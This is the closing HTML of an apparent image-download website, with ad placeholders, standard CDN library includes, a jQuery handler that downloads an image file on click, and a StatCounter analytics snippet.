		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>